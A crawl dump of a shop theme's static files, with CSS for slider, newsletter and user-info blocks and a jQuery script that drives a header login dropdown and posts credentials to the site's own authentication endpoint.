      .category-block .bx-wrapper .bx-controls-direction a.disabled:hover {
        color: #b7b7b7;
        pacity: 0.25; }
        .category-block .bx-wrapper .bx-controls-direction a.disabled:hover:before {
          color: #b7b7b7; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blocknewsletter/blocknewsletter.css
body_size: 335
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  margin: 52px 0 38px; }
  @media (max-width: 767px) {
    #footer #newsletter_block_left {
      margin: 32px 0 38px; } }
  #footer #newsletter_block_left .newsletter-block-inner {
    border: 1px solid #e7e7e6;
    padding: 12px 10px 12px 20px; }
    #footer #newsletter_block_left .newsletter-block-inner h4 {
      background: none;
      padding: 0;
      border: none;
      text-align: left;
      margin-bottom: 6px; }
      #footer #newsletter_block_left .newsletter-block-inner h4:after {
        display: none; }
    #footer #newsletter_block_left .newsletter-block-inner .block_content {
      overflow: hidden; }
      @media (max-width: 767px) {
        #footer #newsletter_block_left .newsletter-block-inner .block_content {
          margin: 0; } }
    #footer #newsletter_block_left .newsletter-block-inner .form-group {
      margin-bottom: 0;
      padding: 0 8px 7px 0; }
      #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control {
        height: 40px;
        line-height: 30px;
        width: 171px;
        background: #fff;
        border-color: #e7e7e6;
        color: #777777;
        padding: 5px 12px;
        display: inline-block;
        margin-right: 8px;
        float: left; }
        #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control:focus {
          -moz-box-shadow: black 0 0 0;
          -webkit-box-shadow: black 0 0 0;
          box-shadow: black 0 0 0; }
        @media (max-width: 1200px) {
          #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control {
            width: 100%;
            margin-bottom: 10px; } }
      #footer #newsletter_block_left .newsletter-block-inner .form-group .btn-sm {
        border: none;
        color: #fff;
        width: 51px;
        text-align: center;
        padding: 11px 2px;
        display: inline-block;
        font: 300 14px/18px "Open Sans", sans-serif; }
        @media (max-width: 1200px) {
          #footer #newsletter_block_left .newsletter-block-inner .form-group .btn-sm {
            width: 100%; } }
    #footer #newsletter_block_left .newsletter-block-inner .warning_inline {
      display: block;
      color: #f13340;
      font-size: 13px;
      line-height: 26px;
      clear: both; }
      @media (min-width: 1200px) {
        #footer #newsletter_block_left .newsletter-block-inner .warning_inline {
          display: inline-block;
          position: relative;
          top: -35px;
          margin-bottom: -35px;
          left: 15px;
          clear: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockuserinfo/blockuserinfo.css
body_size: -144
content:
.header_user_info {
  float: right; }
  @media (min-width: 767px) and (max-width: 991px) {
    .header_user_info {
      margin: 3px 0 10px 0; } }
  .header_user_info a {
    color: #555555;
    display: block;
    padding: 0;
    cursor: pointer; }
    .header_user_info a:hover, .header_user_info a.active {
      color: #555555; }
  .header_user_info + .header_user_info {
    border-right: none; }

.user_info {
  text-align: right;
  margin: 20px 0 0 0; }
  .user_info li {
    display: inline-block;
    padding-right: 15px; }
    .user_info li a {
      text-decoration: none; }
      .user_info li a:hover {
        text-decoration: underline; }


--- FILE ---
content_type: application/javascript
request_url: https://www.labografico.com/themes/theme1234/js/modules/tmheaderaccount/js/front.js
body_size: 490
content:



$(document).ready(function(){
	$('#HeaderSubmitLogin').on('click', function(e){
		e.preventDefault();
		submitLoginFunction();
	});

	
	var login_content = new HoverWatcher('#header-login-content');
	var header_login = new HoverWatcher('#header-login');
	var is_touch_enabled = false;
	
	
	if ('ontouchstart' in document.documentElement)
	is_touch_enabled = true;
		
	$("#header-login").hover(
		function(){
				$("#header-login-content").stop(true, true).slideDown(450).parent().addClass('active');
		},
		function(){
			setTimeout(function(){
				if (!header_login.isHoveringOver() && !login_content.isHoveringOver())
					$("#header-login-content").stop(true, true).slideUp(450).parent().removeClass('active');			
			}, 200);
		}
	);
	
	$("#header-login-content").hover(
		function(){
		},
		function(){
			setTimeout(function(){
				if (!login_content.isHoveringOver())
					$("#header-login-content").stop(true, true).slideUp(450).parent().removeClass('active');		
			}, 200);
		}
	);
	function HoverWatcher(selector)
	{
		this.hovering = false;
		var self = this;
	
		this.isHoveringOver = function(){
			return self.hovering;
		}
	
		$(selector).hover(function(){
			self.hovering = true;
		}, function(){
			self.hovering = false;
		})
	}
});

function submitLoginFunction()
{
	$.ajax({
		type: 'POST',
		url: baseUri,
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			controller: 'authentication',
			SubmitLogin: 1,
			ajax: true,
			email: $('#header-email').val(),
			passwd: $('#header-passwd').val(),
			token: token
		},
		success: function(jsonData)
		{
			if (jsonData.hasError) 
			{
				var errors = '';
				for(error in jsonData.errors)
					if(error != 'indexOf')
						errors += '<li>' + jsonData.errors[error] + '</li>';
				$('#create_header_account_error').html('<ol>' + errors + '</ol>').slideDown();
			}
			else
			{
				document.location.reload();
			}
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to load form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			if (!!$.prototype.fancybox)
			{
			    $.fancybox.open([
		        {
		            type: 'inline',
		            autoScale: true,
		            minHeight: 30,
		            content: "<p class='fancybox-error'>" + error + '</p>'
		        }],
				{
			        padding: 0
			    });
			}
			else
			    alert(error);
		}
	});
}